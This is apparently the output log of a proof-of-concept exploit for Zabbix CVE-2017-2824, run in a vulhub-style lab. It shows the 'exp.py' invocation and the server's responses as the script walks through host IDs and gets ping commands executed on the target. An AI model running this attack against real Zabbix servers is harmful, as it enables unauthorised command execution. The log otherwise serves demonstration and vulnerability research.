 PS D:\poc\zabbix\cve-2017-2824> python .\exp.py 192.168.144.128
vulhub1
b'ZBXD\x017\x00\x00\x00\x00\x00\x00\x00{"response":"failed","info":"host [vulhub1] not found"}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}
'
hostid: 10105
b'{"response":"success","data":"PING 192.168.128.5 (192.168.128.5): 56 data bytes\\nping: permission denied (are you roo
t?)\\n"}'
hostid: 10106
b'{"response":"success","data":"BusyBox v1.24.2 (2017-11-23 08:52:33 GMT) multi-call binary.\\n\\nUsage: ping [OPTIONS]
HOST\\n\\nSend ICMP ECHO_REQUEST packets to network hosts\\n\\n\\t-4,-6\\t\\tForce IP or IPv6 name resolution\\n\\t-c CN
T\\t\\tSend only CNT pings\\n\\t-s SIZE\\t\\tSend SIZE data bytes in packets (default:56)\\n\\t-t TTL\\t\\tSet TTL\\n\\t
-I IFACE/IP\\tUse interface or IP address as source\\n\\t-W SEC\\t\\tSeconds to wait for the first response (default:10)
\\n\\t\\t\\t(after all -c CNT packets are sent)\\n\\t-w SEC\\t\\tSeconds until ping exits (default:infinite)\\n\\t\\t\\t
(can exit earlier with -c CNT)\\n\\t-q\\t\\tQuiet, only display output at start\\n\\t\\t\\tand when finished\\n\\t-p\\t\
\tPattern to use for payload\\n"}'
hostid: 10107
b'{"response":"success","data":"BusyBox v1.24.2 (2017-11-23 08:52:33 GMT) multi-call binary.\\n\\nUsage: ping [OPTIONS]
HOST\\n\\nSend ICMP ECHO_REQUEST packets to network hosts\\n\\n\\t-4,-6\\t\\tForce IP or IPv6 name resolution\\n\\t-c CN
T\\t\\tSend only CNT pings\\n\\t-s SIZE\\t\\tSend SIZE data bytes in packets (default:56)\\n\\t-t TTL\\t\\tSet TTL\\n\\t
-I IFACE/IP\\tUse interface or IP address as source\\n\\t-W SEC\\t\\tSeconds to wait for the first response (default:10)
\\n\\t\\t\\t(after all -c CNT packets are sent)\\n\\t-w SEC\\t\\tSeconds until ping exits (default:infinite)\\n\\t\\t\\t
(can exit earlier with -c CNT)\\n\\t-q\\t\\tQuiet, only display output at start\\n\\t\\t\\tand when finished\\n\\t-p\\t\
\tPattern to use for payload\\n"}'
hostid: 10108